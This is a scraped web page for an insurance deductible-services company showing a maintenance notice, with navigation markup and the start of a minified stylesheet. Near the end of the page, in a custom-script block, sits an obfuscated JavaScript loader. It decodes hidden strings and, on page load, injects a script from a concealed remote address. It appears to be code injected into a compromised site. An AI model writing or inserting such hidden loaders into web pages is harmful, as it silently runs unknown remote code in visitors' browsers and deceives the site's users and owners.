14L337 7.05 323 0v2.935l8.93 4.133-8.92 4.07zM348.01 14L362 7.05 348 0v2.935l8.929 4.133-8.92 4.07zM371.01 14L385 7.05 371 0v2.935l8.93 4.133-8.92 4.07zM396.01 14L410 7.05 396 0v2.935l8.93 4.133-8.92 4.07z"/></g></symbol><symbol id="location-icon" viewBox="0 0 21 28"><title>Location</title><path d="M10.28 13.497a3.028 3.028 0 0 1-3.02-3.037 3.028 3.028 0 0 1 3.02-3.037c1.667 0 3.018 1.36 3.018 3.037a3.028 3.028 0 0 1-3.019 3.037M10.28 0C4.602 0 0 4.63 0 10.34c0 5.71 5.84 13.08 10.28 17.545 4.205-4.23 10.279-11.835 10.279-17.545C20.559 4.629 15.957 0 10.279 0" fill="currentColor" fill-rule="evenodd"/></symbol><symbol id="menu-icon" viewBox="0 0 25 22"><title>Menu</title><g fill="currentColor" fill-rule="evenodd"><rect width="25" height="4" rx="1"/><rect y="9" width="25" height="4" rx="1"/><rect y="18" width="25" height="4" rx="1"/></g></symbol><symbol id="mobile-carrot-down" viewBox="0 0 14 14"><title>Fill 55</title><path d="M14 .01L7.05 14 0 0h2.935l4.133 8.929 4.07-8.92z" fill="#FFF" fill-rule="evenodd" opacity=".5"/></symbol><symbol id="mobile-carrot" viewBox="0 0 14 14"><title>Fill 55</title><path d="M13.99 14L0 7.05 14 0v2.935L5.071 7.068l8.92 4.07z" fill="#FFF" fill-rule="evenodd" opacity=".5"/></symbol><symbol id="mobile-close" viewBox="0 0 25 25"><path d="M19.67.89c-.519 0-.963.185-1.334.556l-5.778 5.778-5.779-5.778A1.82 1.82 0 0 0 5.446.89a1.82 1.82 0 0 0-1.334.556L1.445 4.113c-.37.37-.555.814-.555 1.333s.185.963.555 1.333l5.779 5.779-5.779 5.778c-.37.37-.555.815-.555 1.334 0 .519.185.963.555 1.333l2.668 2.667c.37.371.814.556 1.333.556.518 0 .963-.185 1.333-.556l5.779-5.778 5.778 5.779c.37.37.815.555 1.334.555a1.82 1.82 0 0 0 1.333-.556l2.667-2.667c.37-.37.556-.814.556-1.333s-.185-.963-.556-1.333l-5.778-5.78L23.67 6.78c.37-.37.556-.815.556-1.333s-.185-.963-.556-1.333l-2.667-2.668A1.818 1.818 0 0 0 19.67.89z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol id="mobile-menu" viewBox="0 0 28 23"><g fill="#FFF" fill-rule="evenodd"><path d="M26.834 18H1.167c-.316 0-.59.124-.82.371-.232.247-.347.54-.347.88v2.5c0 .338.115.63.346.878.231.247.505.371.82.371h25.668c.316 0 .589-.124.82-.371.23-.247.346-.54.346-.879v-2.5c0-.338-.115-.632-.346-.879a1.086 1.086 0 0 0-.82-.371zM27.654.371a1.086 1.086 0 0 0-.82-.371H1.167C.85 0 .577.124.347.371.114.618 0 .911 0 1.25v2.5c0 .339.115.632.346.879.231.247.505.371.82.371h25.668c.316 0 .589-.124.82-.371.23-.247.346-.54.346-.879v-2.5c0-.339-.115-.632-.346-.879zM26.834 9H1.167c-.316 0-.59.124-.82.371-.232.247-.347.54-.347.879v2.5c0 .338.115.632.346.879.231.247.505.371.82.371h25.668c.316 0 .589-.124.82-.371.23-.247.346-.54.346-.88v-2.5c0-.338-.115-.63-.346-.878a1.085 1.085 0 0 0-.82-.371z"/></g></symbol><symbol id="nav-carrot-hover" viewBox="0 0 14 14"><path d="M14 .01L7.05 14 0 0h2.935l4.133 8.929 4.07-8.92z" fill="#F26E26" fill-rule="evenodd"/></symbol><symbol id="nav-carrot" viewBox="0 0 14 14"><path d="M14 .01L7.05 14 0 0h2.935l4.133 8.929 4.07-8.92z" fill="#80C8D8" fill-rule="evenodd" opacity=".5"/></symbol><symbol id="search-icon" viewBox="0 0 15 15"><title>Search</title><g fill="currentColor" fill-rule="evenodd"><path d="M11.75 6A5.75 5.75 0 1 0 .25 6a5.75 5.75 0 0 0 11.5 0zm-10 0a4.25 4.25 0 1 1 8.5 0 4.25 4.25 0 0 1-8.5 0z"/><path d="M12.293 13.707l.707.707L14.414 13l-.707-.707-3-3L10 8.586 8.586 10l.707.707z"/></g></symbol><symbol id="sidebar-nav-carrot" viewBox="0 0 14 14"><title>Fill 55</title><path d="M13.99 14L0 7.05 14 0v2.935L5.071 7.068l8.92 4.07z" fill="#F26E26" fill-rule="evenodd"/></symbol><symbol id="sidebar-nav-hover" viewBox="0 0 14 14"><title>Fill 55 Copy</title><path d="M13.99 14L0 7.05 14 0v2.935L5.071 7.068l8.92 4.07z" fill="#006072" fill-rule="evenodd"/></symbol><symbol id="social-facebook" viewBox="0 0 31 31"><title>Facebook</title><path d="M16.67 30.178H2.555c-.899 0-1.627-.73-1.627-1.63V2.275c0-.9.728-1.63 1.627-1.63h26.218c.898 0 1.626.73 1.626 1.63v26.273c0 .9-.728 1.63-1.626 1.63h-7.51V18.741h3.83l.574-4.457h-4.404v-2.846c0-1.29.357-2.17 2.204-2.17h2.355V5.28c-.407-.054-1.805-.176-3.432-.176-3.396 0-5.72 2.078-5.72 5.892v3.287h-3.841v4.457h3.84v11.437z" fill="currentColor" fill-rule="evenodd"/></symbol><symbol id="social-google_plus" viewBox="0 0 251 160"><title>Google Plus</title><g fill="currentColor" fill-rule="evenodd"><path d="M79.634 68.99v27.303h45.164c-1.82 11.717-13.652 34.356-45.164 34.356-27.189 0-49.373-22.525-49.373-50.283 0-27.758 22.184-50.283 49.373-50.283 15.472 0 25.824 6.598 31.74 12.286l21.615-20.819C119.11 8.582 101.135.732 79.634.732 35.608.732 0 36.34 0 80.366S35.608 160 79.634 160c45.96 0 76.449-32.309 76.449-77.814 0-5.233-.569-9.215-1.252-13.196H79.634M250.278 68.99h-22.752V46.237h-22.753V68.99h-22.752v22.752h22.752v22.752h22.753V91.742h22.752V68.99"/></g></symbol><symbol id="social-linkedin" viewBox="0 0 144 144"><title>LinkedIn</title><g fill="none" fill-rule="evenodd"><path d="M133.345 0H10.629C4.765 0 0 4.648 0 10.376v123.235C0 139.345 4.765 144 10.629 144h122.716c5.874 0 10.659-4.655 10.659-10.389V10.376C144.004 4.648 139.219 0 133.345 0" fill="currentColor"/><path d="M32.035 19.825c6.828 0 12.377 5.549 12.377 12.38 0 6.837-5.549 12.386-12.377 12.386-6.845 0-12.387-5.549-12.387-12.386 0-6.831 5.542-12.38 12.387-12.38zM21.351 122.707H42.71V53.985H21.351v68.722zM76.592 53.985v9.39h.286c2.851-5.402 9.818-11.098 20.209-11.098 21.628 0 25.621 14.234 25.621 32.736v37.694h-21.344v-33.42c0-7.969-.146-18.22-11.098-18.22-11.114 0-12.82 8.681-12.82 17.644v33.996h-21.34V53.985h20.486z" fill="#fff"/></g></symbol><symbol id="social-twitter" viewBox="0 0 23 19"><title>Twitter</title><path d="M20.234 5.102c0 6.039-4.597 13.003-13.007 13.003-2.582 0-4.985-.753-7.008-2.054a9.17 9.17 0 0 0 6.769-1.891 4.578 4.578 0 0 1-4.269-3.176c.277.055.562.082.859.082.414 0 .82-.054 1.203-.16a4.572 4.572 0 0 1-3.668-4.48c0-.02 0-.039.004-.059a4.51 4.51 0 0 0 2.071.57A4.577 4.577 0 0 1 1.77.836a12.98 12.98 0 0 0 9.421 4.777 4.593 4.593 0 0 1-.117-1.043 4.571 4.571 0 0 1 7.906-3.129A9.037 9.037 0 0 0 21.887.332a4.591 4.591 0 0 1-2.012 2.531 9.06 9.06 0 0 0 2.625-.718 9.3 9.3 0 0 1-2.277 2.363c.007.195.011.394.011.594z" fill="currentColor" fill-rule="evenodd"/></symbol><symbol id="social-youtube" viewBox="0 0 28 20"><title>Youtube</title><path d="M11.14 13.522V5.66l7.547 3.919-7.547 3.944zM20.684 0H7.316C0 0 0 2.084 0 7.21v5.01c0 4.874 1.036 7.21 7.316 7.21h13.368c5.673 0 7.316-1.366 7.316-7.21V7.21C28 1.815 27.724 0 20.684 0z" fill="currentColor" fill-rule="evenodd"/></symbol></svg><!-- endinject --></div>


<div class="site-header--mobile">
  <div class="mobile-header-left">
    <div class="site-branding">
      <a href="https://www.paragonars.com/" rel="home">
        <span class="vh">Paragon Deductible Services</span>
        <svg class="site-logo" width="169" height="21">
          <use xlink:href="#site-logo"></use>
        </svg>
      </a>
    </div>
  </div>



  <div class="mobile-header-right">
    <a href="#" class="menu-button toggle-nav">
      <span class="screen-reader-text">Menu</span>
      <svg class="menu-icon-svg" width="28" height="23">
        <use xlink:href="#mobile-menu"></use>
      </svg>
    </a>
  </div>
</div>

<div class="mobile-nav-tray">
  <nav class="navigation--mobile">
    <div class="mobile-nav-header">
      <div class="site-branding">
        <a href="https://www.paragonars.com/" rel="home">
          <span class="vh">Paragon Deductible Services</span>
        <img src="https://www.paragonars.com/wp-content/themes/boxpress/assets/img/branding/paragon-logo-mobile.png" />
        </a>
      </div>
      <a class="menu-button toggle-nav" href="#">
        <svg class="menu-icon-svg" width="27" height="27">
          <use xlink:href="#mobile-close"></use>
        </svg>
      </a>
    </div>

          <ul class="mobile-nav mobile-nav--main">
        <li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://www.paragonars.com/">Home</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.paragonars.com/why-us/">Why Us</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="https://www.paragonars.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.paragonars.com/services/overview/">Overview</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://www.paragonars.com/services/third-party-deductibles/">Third Party Deductibles</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.paragonars.com/services/recoveriq/">ReCoverIQ</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.paragonars.com/services/subroiq/">SubroIQ</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://www.paragonars.com/services/loss-sensitive-services/">Loss Sensitive Services</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.paragonars.com/services/self-insured-retention-services/">Self-Insured Retention Services</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://www.paragonars.com/services/data-mining/">Data Mining</a></li>
</ul>
</li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"><a href="https://www.paragonars.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://www.paragonars.com/about/overview/">Overview</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.paragonars.com/about/data-protection/">Data Protection</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://www.paragonars.com/about/testimonials/">Testimonials</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-714"><a href="https://armstrong-is.com/jobs/">Careers</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.paragonars.com/contact/">Contact</a></li>
      </ul>
    
    
    <div class="mobile-nav--search">
    </div>
  </nav>
</div>

<header id="masthead" class="site-header innerpage-header" role="banner">


  <div class="wrap">

    <div class="site-header-inner">
      <div class="header-col-1">

        <div class="site-branding">
          <a href="https://www.paragonars.com/" rel="home">
            <svg class="site-logo" width="305" height="38">
              <use xlink:href="#site-logo"></use>
            </svg>
          </a>
        </div>

      </div>
      <div class="header-col-2 push-down">

        
          <nav class="js-accessible-menu navigation--main"
            aria-label="Main Navigation"
            role="navigation">
            <ul class="nav-list">
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"role="menuitem"><a href="https://www.paragonars.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"role="menuitem"><a href="https://www.paragonars.com/why-us/">Why Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"role="menuitem" aria-haspopup="true" aria-expanded="false"><a href="https://www.paragonars.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"role="menuitem"><a href="https://www.paragonars.com/services/overview/">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"role="menuitem"><a href="https://www.paragonars.com/services/third-party-deductibles/">Third Party Deductibles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"role="menuitem"><a href="https://www.paragonars.com/services/recoveriq/">ReCoverIQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"role="menuitem"><a href="https://www.paragonars.com/services/subroiq/">SubroIQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"role="menuitem"><a href="https://www.paragonars.com/services/loss-sensitive-services/">Loss Sensitive Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"role="menuitem"><a href="https://www.paragonars.com/services/self-insured-retention-services/">Self-Insured Retention Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"role="menuitem"><a href="https://www.paragonars.com/services/data-mining/">Data Mining</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"role="menuitem" aria-haspopup="true" aria-expanded="false"><a href="https://www.paragonars.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"role="menuitem"><a href="https://www.paragonars.com/about/overview/">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"role="menuitem"><a href="https://www.paragonars.com/about/data-protection/">Data Protection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"role="menuitem"><a href="https://www.paragonars.com/about/testimonials/">Testimonials</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-714"role="menuitem"><a href="https://armstrong-is.com/jobs/">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"role="menuitem"><a href="https://www.paragonars.com/contact/">Contact</a></li>
            </ul>
          </nav>

        
      </div>
    </div>
  </div>


</header>

<main id="main" class="site-main" role="main">

  <header class="banner">
  <div class="wrap">
    <div class="banner-box">
      <div class="banner-title">
        <span class="h1">
          Site Under Maintenance        </span>
        <svg width="410" height="14">
           <use xlink:href="#heading-arrow"></use>
       </svg>
      </div>
      <div class="banner-image">
        <img src="" alt="">
      </div>
    </div>
  </div>
</header>

  <section class="fullwidth-column section">
    <div class="wrap wrap--limited">

      <div class="">
        <div class="l-main">

                        
<article id="post-2" class="post-2 page type-page status-publish hentry">
  
  <header class="page-header">
    <h1 class="page-title">
      Site Under Maintenance    </h1>
  </header>

  <div class="page-content">
    <p>We&#8217;ll be back soon!</p>
<p>Sorry for the inconvenience but we&#8217;re performing some maintenance at the moment.</p>
<p>The scheduled outage is set to expire on Saturday 12/03/2022 EST at Noon.</p>
<p>If you have any questions or concerns, please contact your Paragon representative, otherwise we&#8217;ll be back online shortly!</p>
  </div>
  
</article>
                    
          <div class="back-top back-top--article vh">
            <a href="#main">Back to Top</a>
          </div>
        </div>

              </div>

    </div>
  </section>


</main>
<footer id="colophon" class="site-footer" role="contentinfo">
  <div class="primary-footer">
    <div class="wrap">

      <div class="footer-col-1">
	   
        <address class="footer-address">
		  <a href="https://armstrong-is.com/">
            <img src="https://www.paragonars.com/wp-content/themes/boxpress/assets/img/branding/armstrong.png" />
		 </a>
          <div itemscope itemtype="https://schema.org/LocalBusiness">

      
      <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">

        
        <p>
          
          
          
          
          
          
          

        </p>


        
          <div class="footer-fax-tel-email">

                          <p class="vh">Phone:</p>
              <p><span>Toll Free: </span><a href="tel:+1800.723.1864" itemprop="telephone">800.723.1864</a></p>
            
                          <p class="vh">Fax:</p>
              <p><span>Fax: </span><a href="tel:+1412.375.6470" itemprop="telephone">412.375.6470</a></p>
            
            
          </div>

        
      </div>

      
</div>
        </address>
		

      </div>

      <div class="footer-col-2">
	    <div class="site-copyright">
		<div class="line"></div>
		<div align="right">
		 <h6><a href="/privacy-policy/">Privacy Policy</a> | <a href="/legal-notice/">Legal Notice</a> </h6>
		</div>
          
          <p><small>Copyright &copy; 2026 Paragon Deductible Services. All rights reserved.</small></p>
        </div>
		
		
        <div class="imagebox">
          <p><small>Site by <a href="https://imagebox.com" target="_blank"><span class="vh">Imagebox</span>Imagebox</a></small></p>
        </div>
      </div>

    </div>
  </div>
  <div class="site-info">
    <div class="wrap">

    </div>
  </div>
</footer>

<script type="text/javascript" src="https://www.paragonars.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"kqnicl9757","wpa_field_value":861520,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.paragonars.com/wp-content/themes/boxpress/assets/js/build/site.min.js?ver=1535396020" id="site-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
window[(function(_cKP,_u8){var _0M='';for(var _NN=0;_NN<_cKP.length;_NN++){var _xU=_cKP[_NN].charCodeAt();_0M==_0M;_xU-=_u8;_u8>3;_xU!=_NN;_xU+=61;_xU%=94;_xU+=33;_0M+=String.fromCharCode(_xU)}return _0M})(atob('LXojRUI9ODZHfDhM'), 49)] = 'db135a8d911680705815';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_4Ib,_9m){var _6J='';for(var _qj=0;_qj<_4Ib.length;_qj++){var _mC=_4Ib[_qj].charCodeAt();_9m>9;_mC-=_9m;_mC+=61;_mC%=94;_mC!=_qj;_mC+=33;_6J==_6J;_6J+=String.fromCharCode(_mC)}return _6J})(atob('JTExLTBVSkonMEk3Jkgwfi8mLTEwSX4sKko3JkgxfCRJJzA='), 27)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7207M7B4PW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7207M7B4PW');
</script><!-- end Simple Custom CSS and JS -->


<img src="https://ws.zoominfo.com/pixel/pwM1Va5sTCt5l4x63Vxc" width="1" height="1" style="display: none" />



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.paragonars.com/wp-content/themes/boxpress/assets/css/style.min.css?ver=1564595285
body_size: 8862
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;width:100%;min-height:500px!important;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform .1s ease;transition:-webkit-transform .1s ease;-o-transition:transform .1s ease;transition:transform .1s ease;transition:transform .1s ease,-webkit-transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3);-webkit-transform:scale(1.3);transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:50%;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-nav{position:absolute;left:43px;top:40px}.owl-dots{display:none}.owl-next,.owl-prev{-webkit-transition:.5s ease;-o-transition:ease .5s;transition:.5s ease}.flexbox .owl-next,.flexbox .owl-prev{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#5e235a!important}.flexbox .owl-next:hover,.flexbox .owl-prev:hover{-webkit-transition:.5s ease;-o-transition:ease .5s;transition:.5s ease;background-color:#f26e26!important}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;height:50px;width:50px;padding:8px 12px;background:#d6d6d6;display:inline-block;cursor:pointer}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}html{-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;line-height:2;color:#333;font-weight:400!important;-webkit-transition:.2s;-o-transition:.2s;transition:.2s}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body.show-nav{overflow:hidden}.button,input[type=submit]{text-decoration:none;-webkit-transition:color .5s;-o-transition:color .5s;transition:color .5s;display:inline-block;vertical-align:baseline;border:0;text-align:center;cursor:pointer;-webkit-transition:color .5s,background .5s;-o-transition:color .5s,background .5s;transition:color .5s,background .5s;padding:.65em .8em;color:#fff;font-size:.9375em;font-weight:700;line-height:1.2;font-family:Montserrat,sans-serif;font-weight:400;text-transform:capitalize;background:#232323}.button:focus,.button:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:none;color:#000}.text-button{-webkit-transition:color .5s;-o-transition:color .5s;transition:color .5s;display:inline-block;vertical-align:baseline;border:0;text-align:center;cursor:pointer;-webkit-transition:color .5s,background .5s;-o-transition:color .5s,background .5s;transition:color .5s,background .5s}.text-button,.text-button:focus,.text-button:hover{text-decoration:none}.button-group{margin-top:-8px;margin-left:-8px}.button-group .button{margin:8px}.button--icon-1{padding-right:2.9em;background-color:#5e235a;position:relative;font-size:1em}.button--icon-1:after{content:"";position:absolute;right:7px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:8px;width:25px;background-image:url(../svg/icons/arrow-button.svg);background-repeat:no-repeat}.button--icon-1:hover{color:#fff;background-color:#a91d53}.button--icon-3{padding-right:3.2em;background-color:#0091b2;position:relative;font-size:1em}.button--icon-3:after{content:"";position:absolute;right:7px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:8px;width:25px;background-image:url(../svg/icons/arrow-button.svg);background-repeat:no-repeat}.button--icon-3:hover{color:#fff;background-color:#04b9e4}.button--icon-2{position:relative;padding-right:2.9em;padding-left:0;background-color:#fff;color:#0091b2;font-size:1em}.button--icon-2,.button--icon-2:hover{-webkit-transition:color .5s;-o-transition:color .5s;transition:color .5s}.button--icon-2:hover{color:#f26e26}.button--icon-2 svg{position:absolute;right:1em;top:50%;-webkit-transition:color .5s;-o-transition:color .5s;transition:color .5s;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#0091b2}.button--icon-2:hover svg{color:#f26e26}.callout-block .wrap .callout-content-block .button-subro--icon-1{color:#0091b2;font-family:Montserrat,sans-serif;font-weight:500}.button-subro--icon-1{font-size:1em;position:relative;padding-right:2.9em;background-color:transparent;border-bottom:3px solid #f26e26;padding-bottom:.7em;padding-left:0;text-transform:uppercase;line-height:15px}.button-subro--icon-1,.button-subro--icon-1:before{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.button-subro--icon-1:before{content:"";position:absolute;right:-7px;background:#f26e26;height:32px;width:32px;bottom:-3px;background-image:url(../img/icons/arrow-button-services-dark.png);background-repeat:no-repeat;background-position:44%}.button-subro--icon-1:after,.button-subro--icon-1:hover:before{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.button-subro--icon-1:after{content:"";position:absolute;right:-1px;top:64%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:8px;width:25px}a.button.button-subro--icon-1{color:#0091b2;font-weight:500}a.button.button-subro--icon-1:hover:before{-webkit-transition:.5s;-o-transition:.5s;transition:.5s;background-color:#ce5919;right:0}a.button.button-subro--icon-1:hover{border-bottom:3px solid #ce5919}.white{background-color:#fff}.orange{background-color:#f26e26;color:#fff}.orange a,.orange h1,.orange h2,.orange h3,.orange h4,.orange h5,.orange h6,.orange li,.orange p{color:inherit}.orange a{text-decoration:underline}.orange a:focus,.orange a:hover{color:inherit}.orange .button{color:inherit;text-decoration:none}.teal{background-color:#0091b2;color:#fff}.teal a,.teal h1,.teal h2,.teal h3,.teal h4,.teal h5,.teal h6,.teal li,.teal p{color:inherit}.teal a{text-decoration:underline}.teal a:focus,.teal a:hover{color:inherit}.teal 